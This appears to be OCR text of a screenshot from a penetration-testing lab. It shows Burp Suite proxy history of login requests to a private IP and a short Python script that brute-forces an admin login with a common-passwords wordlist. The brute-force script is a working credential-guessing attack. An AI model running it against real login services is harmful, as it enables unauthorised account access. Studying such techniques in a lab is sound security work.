 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope items;  hiding CSS, image and general binary content
Method URL Params Edited Status Length MIME type Time
POST /login ✓ 200 268 JSON 01:51:18
OPTIONS /login 200 376 HTML 01:51:18
POST /login ✓ 200 268 JSON 01:51:08
OPTIONS /login 200 376 HTML 01:51:08
POST /login ✓ 200 268 JSON 01:50:56
OPTIONS /login 200 376 HTML 01:50:56
POST /login ✓ 200 268 JSON 01:50:46
OPTIONS /login 200 376 HTML 01:50:46
POST /login ✓ 200 268 JSON 01:01:56
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.80.16.3:5000/
Content-Type: application/json
Content-Length: 40
Origin: http://192.80.16.3:5000
Connection: close
{"identifier":"admin","password":"1234"}
? < + > Type a search term
1 import requests
2 import json
3
4 def requestEndpoint(password):
5     schema = "http://"
6     baseUrl = "192.80.16.3:8081"
7     #port = ":8081"
8     path = "/login"
9     headers = {"Content-Type": "application/json"}
10     data = {"identifier":"admin","password":password}
11
12     #print("*"*50)
13     #print (schema + baseUrl + path)
14     #print("*"*50)
15
16     r = requests.post(schema + baseUrl + path, json.dumps(data), headers = h
eaders)
17
18     return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23     word = word[:-1]
24     print("Identifier:Admin", "Password:",word)
25
26     res = requestEndpoint(word)
27
28     if "Error" not in res:
29         print("*"*10)
30         print("Identifier: Admin")
31         #print("Password", '{}').format(word)
32         print("Password", word)
33         print("Login Response:\n", res)
34         print("*"*10)
35
36 requestEndpoint()
37